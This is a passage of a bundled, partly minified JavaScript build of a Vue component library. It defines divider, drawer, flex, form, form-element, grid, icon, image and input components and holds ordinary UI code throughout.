      this.classApplied === !0 && (this.classApplied = !1, document.body.dataset.dialogCount = Math.max(parseInt(document.body.dataset.dialogCount || 0) - 1, 0), parseInt(document.body.dataset.dialogCount) === 0 && document.body.classList.remove("w-no-scroll"));
    }
  },
  created() {
    this.modelValue && this.dialogOpened();
  },
  unmounted() {
    this.dialogClosed();
  },
  watch: {
    modelValue(e) {
      this.showWrapper = e, this.showContent = e, e ? this.dialogOpened() : this.dialogClosed();
    }
  }
}, _h = /* @__PURE__ */ b(vh, [["render", yh]]), Ch = window.Vue.renderSlot, kh = window.Vue.normalizeClass, Vh = window.Vue.openBlock, Sh = window.Vue.createElementBlock, $h = ["role", "aria-orientation"];
function Bh(e, t, o, n, s, i) {
  return Vh(), Sh("div", {
    class: kh(["w-divider", i.classes]),
    role: e.$slots.default ? null : "presentation",
    "aria-orientation": o.vertical ? "vertical" : "horizontal"
  }, [
    Ch(e.$slots, "default")
  ], 10, $h);
}
const Eh = {
  name: "w-divider",
  props: {
    vertical: { type: Boolean },
    color: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        [`w-divider--has-color ${this.color}`]: this.color,
        [`w-divider--${this.vertical ? "vertical" : "horizontal"}`]: !0,
        "w-divider--has-content": this.$slots.default,
        "w-divider--dark": this.dark,
        "w-divider--light": this.light
      };
    }
  }
}, Th = /* @__PURE__ */ b(Eh, [["render", Bh]]), Ih = window.Vue.resolveComponent, Je = window.Vue.openBlock, Ho = window.Vue.createBlock, qt = window.Vue.createCommentVNode, ln = window.Vue.renderSlot, xh = window.Vue.createElementVNode, Bl = window.Vue.resolveDynamicComponent, rn = window.Vue.normalizeClass, an = window.Vue.normalizeStyle, qo = window.Vue.withCtx, El = window.Vue.Transition, Tl = window.Vue.createVNode, dn = window.Vue.createElementBlock, Rh = window.Vue.Fragment, Ph = { class: "w-drawer-wrap__pushable" };
function Dh(e, t, o, n, s, i) {
  const l = Ih("w-overlay");
  return s.showWrapper || o.pushContent ? (Je(), dn("div", {
    key: 0,
    class: rn(["w-drawer-wrap", i.wrapperClasses])
  }, [
    o.pushContent ? (Je(), dn("div", {
      key: 0,
      class: "w-drawer-wrap__track",
      style: an(i.trackStyles)
    }, [
      xh("div", Ph, [
        o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
          key: 0,
          modelValue: s.showDrawer,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => s.showDrawer = r),
          onClick: i.onOutsideClick,
          persistent: o.persistent,
          "persistent-no-animation": "",
          "bg-color": o.overlayColor || "transparent",
          opacity: o.overlayOpacity
        }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
        ln(e.$slots, "pushable")
      ]),
      Tl(El, {
        name: "fade",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["onBeforeLeave", "onAfterLeave"])
    ], 4)) : (Je(), dn(Rh, { key: 1 }, [
      o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
        key: 0,
        modelValue: s.showDrawer,
        "onUpdate:modelValue": t[1] || (t[1] = (r) => s.showDrawer = r),
        onClick: i.onOutsideClick,
        persistent: o.persistent,
        "persistent-no-animation": "",
        "bg-color": o.overlayColor,
        opacity: o.overlayOpacity
      }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
      Tl(El, {
        name: i.transitionName,
        appear: "",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["name", "onBeforeLeave", "onAfterLeave"])
    ], 64))
  ], 2)) : qt("", !0);
}
const Nh = { left: "right", right: "left", top: "down", bottom: "up" }, Ah = {
  name: "w-drawer",
  props: {
    modelValue: { default: !0 },
    left: { type: Boolean },
    right: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    fitContent: { type: Boolean },
    width: { type: [Number, String, Boolean] },
    height: { type: [Number, String, Boolean] },
    zIndex: { type: [Number, String, Boolean] },
    color: { type: String },
    bgColor: { type: String },
    noOverlay: { type: Boolean },
    pushContent: { type: Boolean },
    absolute: { type: Boolean },
    overlayColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    drawerClass: { type: String },
    tag: { type: String, default: "aside" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.drawer || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showDrawer: this.modelValue,
      persistentAnimate: !1
    };
  },
  computed: {
    // Return the width or height value if defined, or false otherwise.
    size() {
      let e = this.width || this.height;
      return e && parseInt(e) == e && (e += "px"), e || !1;
    },
    // Return `width` or `height`, `width` by default (position right by default).
    sizeProperty() {
      return ["left", "right"].includes(this.position) && "width" || "height";
    },
    position() {
      return this.left && "left" || this.right && "right" || this.top && "top" || this.bottom && "bottom" || "right";
    },
    wrapperClasses() {
      return {
        "w-drawer-wrap--fixed": !this.absolute && !this.pushContent,
        "w-drawer-wrap--absolute": this.absolute,
        "w-drawer-wrap--push-content": this.pushContent
      };
    },
    drawerClasses() {
      return {
        [this.drawerClass]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-drawer--open": !!this.showDrawer,
        [`w-drawer--${this.position}`]: !0,
        "w-drawer--fit-content": this.fitContent,
        "w-drawer--persistent": this.persistent,
        "w-drawer--persistent-animate": this.persistent && this.persistentAnimate,
        "w-drawer--dark": this.dark,
        "w-drawer--light": this.light
      };
    },
    // The track is a wrapper around the pushable content and drawer.
    // It moves inside the overflow hidden outer wrap.
    trackStyles() {
      return this.pushContent && this.showDrawer && {
        transform: `translateX(${this.position === "left" ? "" : "-"}${this.size || "200px"})`
      };
    },
    styles() {
      return {
        [`max-${this.sizeProperty}`]: this.size || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    // In case of pushing content, the showWrapper variable doesn't reflect the behavior:
    // unmount the drawer (remove from DOM) is what it does when showWrapper is false.
    unmountDrawer() {
      return !this.showWrapper;
    },
    transitionName() {
      return `slide-${Nh[this.position]}`;
    }
  },
  methods: {
    onBeforeClose() {
      this.$emit("before-close");
    },
    onClose() {
      this.showWrapper = !1, this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close");
    },
    onOutsideClick() {
      this.persistent ? this.persistentNoAnimation || (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 200)) : this.showDrawer = !1;
    }
  },
  watch: {
    modelValue(e) {
      e && (this.showWrapper = !0), this.showDrawer = e;
    }
  }
}, Lh = /* @__PURE__ */ b(Ah, [["render", Dh]]), Mh = window.Vue.renderSlot, Oh = window.Vue.resolveDynamicComponent, zh = window.Vue.normalizeClass, Fh = window.Vue.withCtx, Kh = window.Vue.openBlock, Wh = window.Vue.createBlock;
function jh(e, t, o, n, s, i) {
  return Kh(), Wh(Oh(o.tag), {
    class: zh(["w-flex", i.classes])
  }, {
    default: Fh(() => [
      Mh(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const Hh = {
  name: "w-flex",
  props: {
    tag: { type: String, default: "div" },
    column: { type: Boolean },
    grow: { type: Boolean },
    noGrow: { type: Boolean },
    shrink: { type: Boolean },
    noShrink: { type: Boolean },
    fillHeight: { type: Boolean },
    wrap: { type: Boolean },
    alignStart: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyStart: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    basisZero: { type: Boolean },
    gap: { type: [Number, String], default: 0 }
  },
  computed: {
    classes() {
      return {
        column: this.column,
        grow: this.grow,
        "no-grow": this.noGrow,
        shrink: this.shrink,
        "no-shrink": this.noShrink,
        "fill-height": this.fillHeight,
        wrap: this.wrap,
        "align-start": this.alignStart,
        "align-center": this.alignCenter,
        "align-end": this.alignEnd,
        "justify-start": this.justifyStart,
        "justify-center": this.justifyCenter,
        "justify-end": this.justifyEnd,
        "justify-space-between": this.justifySpaceBetween,
        "justify-space-around": this.justifySpaceAround,
        "justify-space-evenly": this.justifySpaceEvenly,
        "basis-zero": this.basisZero,
        [`gap${this.gap}`]: ~~this.gap
      };
    }
  }
}, qh = /* @__PURE__ */ b(Hh, [["render", jh]]), Uh = window.Vue.renderSlot, Xh = window.Vue.normalizeClass, Yh = window.Vue.openBlock, Gh = window.Vue.createElementBlock;
function Jh(e, t, o, n, s, i) {
  return Yh(), Gh("form", {
    class: Xh(["w-form", i.classes]),
    onSubmit: t[0] || (t[0] = (...l) => i.onSubmit && i.onSubmit(...l)),
    onReset: t[1] || (t[1] = (...l) => i.reset && i.reset(...l)),
    novalidate: ""
  }, [
    Uh(e.$slots, "default")
  ], 34);
}
const Qh = async (e, t) => {
  for (const o of e)
    if (await t(o))
      return !0;
  return !1;
}, Zh = {
  name: "w-form",
  props: {
    modelValue: {},
    allowSubmit: { type: Boolean },
    noKeyupValidation: { type: Boolean },
    noBlurValidation: { type: Boolean },
    errorPlaceholders: { type: Boolean },
    validationColor: { type: String, default: "error" },
    disabled: { type: Boolean },
    readonly: { type: Boolean }
  },
  provide() {
    return {
      formRegister: this.register,
      formUnregister: this.unregister,
      validateElement: this.validateElement,
      // Give access to the form params (like disabled) to all the form components.
      // To keep it reactive, we need an object not a list of props (by design in Vue).
      formProps: this.$props
    };
  },
  emits: [
    "submit",
    "before-validate",
    "validate",
    "success",
    "error",
    "reset",
    "input",
    "update:modelValue",
    "update:errorsCount"
  ],
  data: () => ({
    formElements: [],
    status: null,
    // null = pristine, false = error, true = success.
    errorsCount: 0
  }),
  computed: {
    classes() {
      return {
        "w-form--pristine": this.status === null,
        "w-form--error": this.status === !1,
        "w-form--success": this.status === !0,
        "w-form--error-placeholders": this.errorPlaceholders
      };
    }
  },
  methods: {
    register(e) {
      this.formElements.push(e);
    },
    unregister(e) {
      this.formElements = this.formElements.filter((t) => t._.uid !== e._.uid);
    },
    /**
     * On form submit or programmatic call, go through each validation rule of each form element,
     * and count the number of errors.
     * Display the element error inside the element if any error, and $emit the result.
     *
     * @param {Object} e the submit event
     * @return {Boolean} true if the form is valid
     */
    async validate(e) {
      this.$emit("before-validate", { e, errorsCount: this.errorsCount });
      let t = 0;
      return await (async () => {
        for (const o of this.formElements)
          !o.validators?.length || o.disabled || o.readonly || (await this.checkElementValidators(o), t += ~~!o.Validation.isValid, o.$emit("update:valid", o.Validation.isValid));
      })(), this.updateErrorsCount(t), this.status = !t, this.$emit("validate", { e, errorsCount: t }), this.$emit(this.status ? "success" : "error", { e, errorsCount: t }), this.status;
    },
    async validateElement(e) {
      return await this.checkElementValidators(e), this.updateErrorsCount(), e.Validation.isValid;
    },
    // Execute the validators 1 by 1 until a failure is found. If it happens, raise the error
    // message in the form element.
    async checkElementValidators(e) {
      let t = !1, o = "";
      await Qh(e.validators, async (n) => {
        const s = await (typeof n == "function" && n(e.inputValue));
        return t = typeof s != "string", o = t ? "" : s, !t;
      }), e.hasJustReset = !1, e.Validation.isValid = t, e.Validation.message = o;
    },
    // Reset is called from:
    // - the form `reset` event listener
    // - the modelValue watcher when set to `null`.
    reset(e) {
      this.status = null, this.formElements.forEach((t) => t.reset()), this.updateErrorsCount(0, !0), this.$emit("reset", e);
    },
    updateErrorsCount(e = null, t = !1) {
      this.errorsCount = e !== null ? e : this.formElements.reduce((o, n) => o + ~~(n.Validation.isValid === !1), 0), this.status = t ? null : !this.errorsCount, this.$emit("update:modelValue", this.status), this.$emit("input", this.status), this.$emit("update:errorsCount", this.errorsCount);
    },
    onSubmit(e) {
      this.validate(e), this.$emit("submit", e), (!this.allowSubmit || !this.status) && e.preventDefault();
    }
  },
  created() {
    this.status = this.modelValue || null;
  },
  watch: {
    modelValue(e) {
      (this.status === !1 && e || e === null && this.status !== null) && this.reset(), this.status = e;
    }
  }
}, ep = /* @__PURE__ */ b(Zh, [["render", Jh]]), Il = window.Vue.renderSlot, un = window.Vue.normalizeClass, tp = window.Vue.createElementVNode, op = window.Vue.toDisplayString, ip = window.Vue.createTextVNode, xl = window.Vue.openBlock, Rl = window.Vue.createElementBlock, np = window.Vue.createCommentVNode, sp = window.Vue.resolveComponent, lp = window.Vue.withCtx, rp = window.Vue.createVNode;
function ap(e, t, o, n, s, i) {
  const l = sp("w-transition-expand");
  return xl(), Rl("div", {
    class: un(i.classes)
  }, [
    tp("div", {
      class: un(["w-flex grow", [o.column ? "column" : "align-center", o.wrap ? "wrap" : ""]])
    }, [
      Il(e.$slots, "default")
    ], 2),
    rp(l, { y: "" }, {
      default: lp(() => [
        e.Validation.message ? (xl(), Rl("div", {
          key: 0,
          class: un(["w-form-el__error", i.formProps.validationColor])
        }, [
          Il(e.$slots, "error-message", {
            message: e.Validation.message
          }, () => [
            ip(op(e.Validation.message), 1)
          ])
        ], 2)) : np("", !0)
      ]),
      _: 3
    })
  ], 2);
}
const dp = {
  name: "w-form-element",
  props: {
    valid: { required: !0 },
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    inputValue: { required: !0 },
    // The form element's input value.
    validators: { type: Array },
    isFocused: { default: !1 },
    // Watched.
    column: { default: !1 },
    // Flex direction of the embedded component: column or row by default.
    wrap: { default: !1 }
    // Flex-wrap if needed.
  },
  inject: {
    formRegister: { default: null },
    formUnregister: { default: null },
    validateElement: { default: null },
    formProps: {
      default: () => ({
        noKeyupValidation: !1,
        noBlurValidation: !1,
        validationColor: "error",
        disabled: !1,
        readonly: !1
      })
    }
  },
  emits: ["reset", "update:valid"],
  data: () => ({
    Validation: {
      isValid: null,
      // Null is pristine (unknown), can also be true or false.
      message: ""
      // Updated on w-form validation.
    },
    hasJustReset: !1
  }),
  computed: {
    classes() {
      return [
        "w-form-el",
        ["w-form-el--error error", "w-form-el--success", "w-form-el--pristine"][this.Validation.isValid === null ? 2 : ~~this.Validation.isValid]
      ];
    }
  },
  methods: {
    // Called from w-form reset.
    reset() {
      this.$emit("reset"), this.$emit("update:valid", null), this.Validation.message = "", this.Validation.isValid = null, this.hasJustReset = !0;
    },
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    async validate() {
      this.$emit("update:valid", await this.validateElement(this));
    }
  },
  watch: {
    async inputValue() {
      if (this.hasJustReset)
        return this.hasJustReset = !1;
      !this.formProps.noKeyupValidation && this.validators && this.$emit("update:valid", await this.validateElement(this));
    },
    async isFocused(e) {
      e ? this.hasJustReset = !1 : !this.formProps.noBlurValidation && this.validators && !this.readonly && this.$emit("update:valid", await this.validateElement(this));
    }
  },
  created() {
    this.formRegister && this.formRegister(this);
  },
  beforeUnmount() {
    this.formUnregister && this.formUnregister(this);
  }
}, up = /* @__PURE__ */ b(dp, [["render", ap]]), cp = window.Vue.renderSlot, hp = window.Vue.resolveDynamicComponent, pp = window.Vue.normalizeClass, fp = window.Vue.withCtx, mp = window.Vue.openBlock, wp = window.Vue.createBlock;
function gp(e, t, o, n, s, i) {
  return mp(), wp(hp(o.tag), {
    class: pp(["w-grid", i.classes])
  }, {
    default: fp(() => [
      cp(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const bp = {
  name: "w-grid",
  props: {
    tag: { type: String, default: "div" },
    columns: { type: [Number, Object, String] },
    gap: { type: [Number, Object, String], default: 0 }
  },
  computed: {
    breakpointsColumns() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.columns) {
        case "object":
          e = Object.assign(e, this.columns);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.columns, {});
          break;
      }
      return e;
    },
    breakpointsGap() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.gap) {
        case "object":
          e = Object.assign(e, this.gap);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.gap, {});
          break;
      }
      return e;
    },
    classes() {
      let e = null;
      typeof this.columns == "object" && (e = Object.entries(this.breakpointsColumns).reduce((o, [n, s]) => (o[`${n}-columns${s}`] = !0, o), {}));
      let t = null;
      return typeof this.gap == "object" && (t = Object.entries(this.breakpointsGap).reduce((o, [n, s]) => (o[`${n}-gap${s}`] = !0, o), {})), {
        ...e || { [`columns${this.columns}`]: this.columns },
        ...t || { [`gap${this.gap}`]: this.gap }
      };
    }
  }
}, yp = /* @__PURE__ */ b(bp, [["render", gp]]), vp = window.Vue.toDisplayString, _p = window.Vue.createTextVNode, Cp = window.Vue.Fragment, Pl = window.Vue.openBlock, kp = window.Vue.createElementBlock, Vp = window.Vue.createCommentVNode, Sp = window.Vue.resolveDynamicComponent, $p = window.Vue.normalizeClass, Bp = window.Vue.normalizeStyle, Ep = window.Vue.withCtx, Tp = window.Vue.createBlock;
function Ip(e, t, o, n, s, i) {
  return Pl(), Tp(Sp(o.tag || "i"), {
    class: $p(["w-icon", i.classes]),
    role: "icon",
    "aria-hidden": "true",
    style: Bp(i.readIcon() && i.styles)
  }, {
    default: Ep(() => [
      i.hasLigature ? (Pl(), kp(Cp, { key: 0 }, [
        _p(vp(e.icon), 1)
      ], 64)) : Vp("", !0)
    ]),
    _: 1
  }, 8, ["class", "style"]);
}
const xp = {
  name: "w-icon",
  props: {
    tag: { type: String, default: "i" },
    color: { type: String },
    bgColor: { type: String },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    spin: { type: Boolean },
    spinA: { type: Boolean },
    rotate135a: { type: Boolean },
    rotate90a: { type: Boolean },
    rotate45a: { type: Boolean },
    rotate45: { type: Boolean },
    rotate90: { type: Boolean },
    rotate135: { type: Boolean },
    rotate180: { type: Boolean },
    flipX: { type: Boolean },
    flipY: { type: Boolean },
    size: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    icon: "",
    fontName: ""
  }),
  computed: {
    hasLigature() {
      return this.$waveui.config.iconsLigature === this.fontName;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    classes() {
      return {
        [this.fontName]: !0,
        [!this.hasLigature && this.icon]: !this.hasLigature && this.icon,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-icon--spin": this.spin,
        "w-icon--spin-a": this.spinA,
        "w-icon--rotate45": this.rotate45,
        "w-icon--rotate90": this.rotate90,
        "w-icon--rotate135": this.rotate135,
        "w-icon--rotate180": this.rotate180,
        "w-icon--rotate-45": this.rotate45a,
        "w-icon--rotate-90": this.rotate90a,
        "w-icon--rotate-135": this.rotate135a,
        "w-icon--flip-x": this.flipX,
        "w-icon--flip-y": this.flipY
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  },
  methods: {
    readIcon() {
      const { default: e } = this.$slots, [t = "", o = ""] = typeof e == "function" && e()[0].children.trim().split(" ") || [];
      return this.fontName = t, this.icon = o, !0;
    }
  }
}, Rp = /* @__PURE__ */ b(xp, [["render", Ip]]), cn = window.Vue.resolveDynamicComponent, Ut = window.Vue.normalizeClass, Dl = window.Vue.normalizeStyle, Qe = window.Vue.openBlock, Uo = window.Vue.createBlock, Xo = window.Vue.createCommentVNode, Pp = window.Vue.Transition, hn = window.Vue.withCtx, Dp = window.Vue.createVNode, pn = window.Vue.renderSlot, Np = window.Vue.resolveComponent, Ap = window.Vue.mergeProps, fn = window.Vue.createElementBlock, Lp = {
  key: 0,
  class: "w-image__loader"
}, Mp = ["innerHTML"];
function Op(e, t, o, n, s, i) {
  const l = Np("w-progress");
  return Qe(), Uo(cn(i.wrapperTag), {
    class: Ut(["w-image", i.wrapperClasses]),
    style: Dl(i.wrapperStyles)
  }, {
    default: hn(() => [
      Dp(Pp, {
        name: o.transition,
        appear: ""
      }, {
        default: hn(() => [
          s.loaded ? (Qe(), Uo(cn(i.normalized.tag), {
            key: 0,
            class: Ut(["w-image__image", i.imageClasses]),
            style: Dl(i.imageStyles),
            src: i.normalized.tag === "img" ? s.computedImg.src : null
          }, null, 8, ["class", "style", "src"])) : Xo("", !0)
        ]),
        _: 1
      }, 8, ["name"]),
      !o.noSpinner && s.loading ? (Qe(), fn("span", Lp, [
        e.$slots.loading ? pn(e.$slots, "loading", { key: 0 }) : (Qe(), Uo(l, Ap({
          key: 1,
          circle: "",
          indeterminate: ""
        }, o.spinnerColor ? { color: o.spinnerColor } : {}), null, 16))
      ])) : Xo("", !0),
      e.$slots.default ? (Qe(), Uo(cn(i.wrapperTag), {
        key: 1,
        class: Ut(["w-image__content", o.contentClass])
      }, {
        default: hn(() => [
          pn(e.$slots, "default")
        ]),
        _: 3
      }, 8, ["class"])) : Xo("", !0),
      e.$slots.caption ? (Qe(), fn("figcaption", {
        key: 2,
        class: Ut(["w-image__caption caption", o.captionClass])
      }, [
        pn(e.$slots, "caption")
      ], 2)) : o.caption ? (Qe(), fn("figcaption", {
        key: 3,
        class: Ut(["w-image__caption caption", o.captionClass]),
        innerHTML: o.caption
      }, null, 10, Mp)) : Xo("", !0)
    ]),
    _: 3
  }, 8, ["class", "style"]);
}
const zp = {
  name: "w-image",
  props: {
    tag: { type: String, default: "span" },
    // span, div, figure, img.
    src: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    maxWidth: { type: [Number, String] },
    maxHeight: { type: [Number, String] },
    ratio: { type: [Number, String] },
    lazy: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    contain: { type: Boolean },
    noSpinner: { type: Boolean },
    spinnerColor: { type: String },
    fallback: { type: String },
    transition: { type: String, default: "fade" },
    contentClass: { type: [String, Array, Object] },
    caption: { type: String },
    captionClass: { type: String }
  },
  emits: ["loading", "loaded", "error"],
  data() {
    return {
      loading: !1,
      loaded: !1,
      // The computed image source, and real image dimensions.
      computedImg: {
        src: "",
        width: 0,
        height: 0,
        ratio: 0
      }
    };
  },
  computed: {
    // Normalized props.
    normalized() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        maxWidth: (isNaN(this.maxWidth) ? this.maxWidth : `${this.maxWidth}px`) || null,
        maxHeight: (isNaN(this.maxHeight) ? this.maxHeight : `${this.maxHeight}px`) || null,
        ratio: parseFloat(this.ratio) || void 0,
        tag: this.tag === "img" || this.tag === "figure" || this.caption ? "img" : "span"
      };
    },
    wrapperTag() {
      return this.caption || this.tag === "figure" ? "figure" : ["span", "div"].includes(this.tag) ? this.tag : "span";
    },
    wrapperClasses() {
      return {
        "w-image--absolute": this.absolute,
        "w-image--fixed": this.fixed,
        "w-image--has-ratio": this.normalized.ratio
      };
    },
    wrapperStyles() {
      let e = this.normalized.width;
      const t = this.normalized.height;
      let o = this.normalized.maxWidth, n = this.normalized.ratio;
      return n && !e && !t ? e = "100%" : !e && !t ? (e = "100%", o = this.normalized.maxWidth || `${this.computedImg.width}px`, n = n || this.computedImg.width / this.computedImg.height) : (e && !t || t && !e) && (n = n || this.computedImg.width / this.computedImg.height), {
        width: e,
        height: t,
        maxWidth: o,
        maxHeight: this.normalized.maxHeight,
        aspectRatio: n
      };
    },
    imageClasses() {
      return {
        "w-image__image--loading": this.loading,
        "w-image__image--loaded": this.loaded,
        "w-image__image--contain": this.contain
      };
    },
    imageStyles() {
      return {
        "background-image": this.normalized.tag !== "img" && this.loaded ? `url('${this.computedImg.src}')` : null
      };
    }
  },
  methods: {
    loadImage(e = !1) {
      if (!this.loading)
        return this.loading = !0, this.loaded = !1, this.$emit("loading", e ? this.fallback : this.src), new Promise((t) => {
          const o = new Image();
          o.onload = (n) => (this.computedImg.width = n.target.width, this.computedImg.height = n.target.height, this.computedImg.ratio = n.target.height / n.target.width, this.loading = !1, this.loaded = !0, this.computedImg.src = e ? this.fallback : this.src, this.$emit("loaded", this.computedImg.src), t(o)), o.onerror = (n) => {
            this.$emit("error", n), this.fallback && !e ? (this.loading = !1, this.loadImage(!0)) : (this.loading = !1, this.loaded = !1);
          }, o.src = e ? this.fallback : this.src;
        });
    }
  },
  mounted() {
    if (!this.src)
      return Co("The w-image component was used without src.");
    if (this.lazy) {
      const e = new IntersectionObserver((t) => {
        t[0] && t[0].isIntersecting && (this.loadImage(), e.disconnect());
      }, this.intersectionConfig);
      e.observe(this.$el);
    } else
      this.loadImage();
  },
  watch: {
    src() {
      this.loadImage();
    }
  }
}, Fp = /* @__PURE__ */ b(zp, [["render", Op]]), Kp = window.Vue.vModelText, Nl = window.Vue.withDirectives, I = window.Vue.openBlock, N = window.Vue.createElementBlock, ae = window.Vue.createCommentVNode, mt = window.Vue.renderSlot, Oe = window.Vue.toDisplayString, ze = window.Vue.createTextVNode, Xt = window.Vue.normalizeClass, Ie = window.Vue.Fragment, Al = window.Vue.resolveComponent, Yo = window.Vue.withCtx, Go = window.Vue.createBlock, Wp = window.Vue.vModelDynamic, mn = window.Vue.mergeProps, Ll = window.Vue.createElementVNode, Ml = window.Vue.renderList, jp = window.Vue.TransitionGroup, Hp = window.Vue.createVNode, qp = window.Vue.resolveDynamicComponent, Up = ["name"], Xp = ["for"], Yp = ["id", "type", "name", "placeholder", "step", "min", "max", "minlength", "maxlength", "readonly", "aria-readonly", "disabled", "required", "tabindex"], Gp = ["id", "name", "multiple", "disabled", "data-progress"], Jp = {
  class: "w-input__no-file",
  key: "no-file"
}, Qp = ["for"], Zp = ["src"], ef = ["for"];
function tf(e, t, o, n, s, i) {
  const l = Al("w-icon"), r = Al("w-progress");
  return I(), Go(qp(e.formRegister ? "w-form-element" : "div"), mn({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[10] || (t[10] = (a) => e.valid = a),
    onReset: t[11] || (t[11] = (a) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Yo(() => [
      o.type === "hidden" ? Nl((I(), N("input", {
        key: 0,
        type: "hidden",
        name: e.name || null,
        "onUpdate:modelValue": t[0] || (t[0] = (a) => s.inputValue = a)
      }, null, 8, Up)), [
        [Kp, s.inputValue]
      ]) : (I(), N(Ie, { key: 1 }, [
        o.labelPosition === "left" ? (I(), N(Ie, { key: 0 }, [
          e.$slots.default || o.label ? (I(), N("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--left w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, Xp)) : ae("", !0)
        ], 64)) : ae("", !0),
        Ll("div", {
          class: Xt(["w-input__input-wrap", i.inputWrapClasses])
        }, [
          mt(e.$slots, "icon-left", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconLeft ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-left",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[1] || (t[1] = (a) => e.$emit("click:inner-icon-left", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconLeft), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          o.type !== "file" ? Nl((I(), N("input", mn({
            key: 0,
            class: "w-input__input",
            ref: "input",
            "onUpdate:modelValue": t[2] || (t[2] = (a) => s.inputValue = a),
            onInput: t[3] || (t[3] = (...a) => i.onInput && i.onInput(...a)),
            onFocus: t[4] || (t[4] = (...a) => i.onFocus && i.onFocus(...a)),
            onBlur: t[5] || (t[5] = (...a) => i.onBlur && i.onBlur(...a)),
            id: `w-input--${e._.uid}`,
            type: o.type,
            name: e.inputName,
            placeholder: o.placeholder || null,
            step: o.step || null,
            min: o.min || null,
            max: o.max || null,
            minlength: o.minlength || null,
            maxlength: o.maxlength || null,
            readonly: e.isReadonly || null,
            "aria-readonly": e.isReadonly ? "true" : "false",
            disabled: e.isDisabled || null,
            required: e.required || null,
            tabindex: e.tabindex || null
          }, i.attrs), null, 16, Yp)), [
            [Wp, s.inputValue]
          ]) : (I(), N(Ie, { key: 1 }, [
            Ll("input", mn({
              ref: "input",
              id: `w-input--${e._.uid}`,
              type: "file",
              name: e.name || null,
              onFocus: t[6] || (t[6] = (...a) => i.onFocus && i.onFocus(...a)),
              onBlur: t[7] || (t[7] = (...a) => i.onBlur && i.onBlur(...a)),
              onChange: t[8] || (t[8] = (...a) => i.onFileChange && i.onFileChange(...a)),
